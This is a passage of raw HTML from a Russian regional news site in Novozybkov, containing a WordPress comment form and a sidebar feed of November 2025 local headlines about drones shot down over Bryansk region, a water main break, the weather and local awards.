rel="next">На брянской трассе в Новозыбковском районе фура улетела в кювет <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0-%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8-%D0%BF%D1%83%D1%82%D0%B8-%D0%BE%D0%B1%D1%8A%D0%B5%D0%B7%D0%B4%D0%B0/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='174373' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4c2a300656" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="147"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-205627" class="post-205627 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-24\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-15T18:49:31+00:00","datePublished":"2025-11-15T18:49:31+00:00","dateModified":"2025-11-15T18:49:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-24/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-24/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-15T18:49:31+03:00">15.11.2025</time> <time class="entry-time" datetime="2025-11-15T18:49:31+03:00">18:49</time></div></header></article><div class="entry-row"><article id="post-205624" class="post-205624 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d0%b0%d0%bd%d0%ba%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d0%b3\/","headline":"Сотрудники банка в Новозыбкове помогли спасти накопления женщине","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-15_15-30-47.jpg","dateCreated":"2025-11-15T15:35:26+00:00","datePublished":"2025-11-15T15:35:26+00:00","dateModified":"2025-11-15T15:35:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d0%b0%d0%bd%d0%ba%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d0%b0%d0%bd%d0%ba%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d0%b3/" title="Сотрудники банка в Новозыбкове помогли спасти накопления женщине" rel="bookmark">Сотрудники банка в Новозыбкове помогли спасти накопления женщине</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-15T15:35:26+03:00">15.11.2025</time> <time class="entry-time" datetime="2025-11-15T15:35:26+03:00">15:35</time></div></header></article></div><div class="entry-row"><article id="post-205622" class="post-205622 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c%d1%8e-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba-9\/","headline":"Над Брянской областью сбиты украинские дроны","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-15T14:56:43+00:00","datePublished":"2025-11-15T14:56:43+00:00","dateModified":"2025-11-15T14:56:43+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c%d1%8e-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba-9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c%d1%8e-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba-9/" title="Над Брянской областью сбиты украинские дроны" rel="bookmark">Над Брянской областью сбиты украинские дроны</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-15T14:56:43+03:00">15.11.2025</time> <time class="entry-time" datetime="2025-11-15T14:56:43+03:00">14:56</time></div></header></article></div><div class="entry-row"><article id="post-205604" class="post-205604 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%80%d1%8b%d0%b2-%d0%bd%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%bc-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%b5-%d0%b2\/","headline":"Порыв на магистральном водопроводе в Новозыбкове подмыл грунт","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-14_20-08-47.jpg","dateCreated":"2025-11-14T20:26:38+00:00","datePublished":"2025-11-14T20:26:38+00:00","dateModified":"2025-11-14T21:31:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%80%d1%8b%d0%b2-%d0%bd%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%bc-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%b5-%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%80%d1%8b%d0%b2-%d0%bd%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%bc-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%b5-%d0%b2/" title="Порыв на магистральном водопроводе в Новозыбкове подмыл грунт" rel="bookmark">Порыв на магистральном водопроводе в Новозыбкове подмыл грунт</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-14T20:26:38+03:00">14.11.2025</time> <time class="entry-time" datetime="2025-11-14T20:26:38+03:00">20:26</time></div></header></article></div><div class="entry-row"><article id="post-205578" class="post-205578 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%80%d1%8b%d0%b2-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d0%bb\/","headline":"Порыв магистральной водопроводной линии Новозыбкова отнесли к особо сложным","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-14_20-02-34.jpg","dateCreated":"2025-11-14T20:02:57+00:00","datePublished":"2025-11-14T20:02:57+00:00","dateModified":"2025-11-14T20:52:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%80%d1%8b%d0%b2-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%80%d1%8b%d0%b2-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d0%bb/" title="Порыв магистральной водопроводной линии Новозыбкова отнесли к особо сложным" rel="bookmark">Порыв магистральной водопроводной линии Новозыбкова отнесли к особо сложным</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-14T20:02:57+03:00">14.11.2025</time> <time class="entry-time" datetime="2025-11-14T20:02:57+03:00">20:02</time></div></header></article></div><div class="entry-row"><article id="post-205579" class="post-205579 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bb%d0%b5%d1%81%d0%b0%d1%80%d1%8c-%d1%81%d0%b0%d0%bd%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b0%d0%b3\/","headline":"Слесарь-сантехник из Новозыбкова награжден Почетной грамотой за добросовестный труд","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-14_16-22-47-e1763138283208.jpg","dateCreated":"2025-11-14T19:38:07+00:00","datePublished":"2025-11-14T19:38:07+00:00","dateModified":"2025-11-15T12:01:20+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d1%81%d0%b0%d1%80%d1%8c-%d1%81%d0%b0%d0%bd%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b0%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d1%81%d0%b0%d1%80%d1%8c-%d1%81%d0%b0%d0%bd%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b0%d0%b3/" title="Слесарь-сантехник из Новозыбкова награжден Почетной грамотой за добросовестный труд" rel="bookmark">Слесарь-сантехник из Новозыбкова награжден Почетной грамотой за добросовестный труд</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-14T19:38:07+03:00">14.11.2025</time> <time class="entry-time" datetime="2025-11-14T19:38:07+03:00">19:38</time></div></header></article></div><div class="entry-row"><article id="post-205592" class="post-205592 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%b4%d0%bf%d0%be%d0%bb%d0%ba%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d0%b8-%d0%b8%d0%b7-%d0%bf%d0%be%d1%87%d0%b5%d0%bf%d0%b0-%d1%81%d1%82%d1%80%d0%b5%d0%bb\/","headline":"Подполковник полиции из Почепа стреляет лучше всех участковых в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-14_17-18-06.jpg","dateCreated":"2025-11-14T17:19:31+00:00","datePublished":"2025-11-14T17:19:31+00:00","dateModified":"2025-11-14T17:32:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%b4%d0%bf%d0%be%d0%bb%d0%ba%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d0%b8-%d0%b8%d0%b7-%d0%bf%d0%be%d1%87%d0%b5%d0%bf%d0%b0-%d1%81%d1%82%d1%80%d0%b5%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%b4%d0%bf%d0%be%d0%bb%d0%ba%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d0%b8-%d0%b8%d0%b7-%d0%bf%d0%be%d1%87%d0%b5%d0%bf%d0%b0-%d1%81%d1%82%d1%80%d0%b5%d0%bb/" title="Подполковник полиции из Почепа стреляет лучше всех участковых в Брянской области" rel="bookmark">Подполковник полиции из Почепа стреляет лучше всех участковых в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-14T17:19:31+03:00">14.11.2025</time> <time class="entry-time" datetime="2025-11-14T17:19:31+03:00">17:19</time></div></header></article></div><div class="entry-row"><article id="post-205583" class="post-205583 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb-%d0%ba%d0%be%d1%81%d1%83\/","headline":"Заповедник \"Брянский лес\" показал косуль и оленей и пообещал зафоткать волков","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-14T17:10:21+00:00","datePublished":"2025-11-14T17:10:21+00:00","dateModified":"2025-11-14T17:10:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb-%d0%ba%d0%be%d1%81%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb-%d0%ba%d0%be%d1%81%d1%83/" title="Заповедник &#171;Брянский лес&#187; показал косуль и оленей и пообещал зафоткать волков" rel="bookmark">Заповедник &#171;Брянский лес&#187; показал косуль и оленей и пообещал зафоткать волков</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-14T17:10:21+03:00">14.11.2025</time> <time class="entry-time" datetime="2025-11-14T17:10:21+03:00">17:10</time></div></header></article></div><div class="entry-row"><article id="post-205580" class="post-205580 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%be%d0%b6%d0%b4%d0%b8-%d0%b8-%d0%bc%d0%be%d0%ba%d1%80%d1%8b%d0%b9-%d1%81%d0%bd%d0%b5%d0%b3-%d0%b0-%d1%81%d0%bb%d0%b5%d0%b4%d0%be%d0%bc-%d0%bc%d0%b8%d0%bd%d1%83%d1%81%d0%be%d0%b2%d1%8b%d0%b5\/","headline":"Дожди и мокрый снег, а следом минусовые температуры придут в Брянскую область","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-14_06-57-51.jpg","dateCreated":"2025-11-14T16:48:52+00:00","datePublished":"2025-11-14T16:48:52+00:00","dateModified":"2025-11-14T16:48:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%be%d0%b6%d0%b4%d0%b8-%d0%b8-%d0%bc%d0%be%d0%ba%d1%80%d1%8b%d0%b9-%d1%81%d0%bd%d0%b5%d0%b3-%d0%b0-%d1%81%d0%bb%d0%b5%d0%b4%d0%be%d0%bc-%d0%bc%d0%b8%d0%bd%d1%83%d1%81%d0%be%d0%b2%d1%8b%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%be%d0%b6%d0%b4%d0%b8-%d0%b8-%d0%bc%d0%be%d0%ba%d1%80%d1%8b%d0%b9-%d1%81%d0%bd%d0%b5%d0%b3-%d0%b0-%d1%81%d0%bb%d0%b5%d0%b4%d0%be%d0%bc-%d0%bc%d0%b8%d0%bd%d1%83%d1%81%d0%be%d0%b2%d1%8b%d0%b5/" title="Дожди и мокрый снег, а следом минусовые температуры придут в Брянскую область" rel="bookmark">Дожди и мокрый снег, а следом минусовые температуры придут в Брянскую область</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-14T16:48:52+03:00">14.11.2025</time> <time class="entry-time" datetime="2025-11-14T16:48:52+03:00">16:48</time></div></header></article></div><div class="entry-row"><article id="post-205596" class="post-205596 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-37\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-14T15:27:47+00:00","datePublished":"2025-11-14T15:27:47+00:00","dateModified":"2025-11-14T17:28:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-37/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-37/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-14T15:27:47+03:00">14.11.2025</time> <time class="entry-time" datetime="2025-11-14T15:27:47+03:00">15:27</time></div></header></article></div><div class="entry-row"><article id="post-205574" class="post-205574 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%ba%d1%80%d0%be%d1%8e%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%b4%d0%bb%d1%8f-%d1%80%d0%b5\/","headline":"В Новозыбкове перекроют дорогу для ремонта на водопроводе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-14_12-44-22.jpg","dateCreated":"2025-11-14T12:47:40+00:00","datePublished":"2025-11-14T12:47:40+00:00","dateModified":"2025-11-14T12:51:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%ba%d1%80%d0%be%d1%8e%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%b4%d0%bb%d1%8f-%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%ba%d1%80%d0%be%d1%8e%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%b4%d0%bb%d1%8f-%d1%80%d0%b5/" title="В Новозыбкове перекроют дорогу для ремонта на водопроводе" rel="bookmark">В Новозыбкове 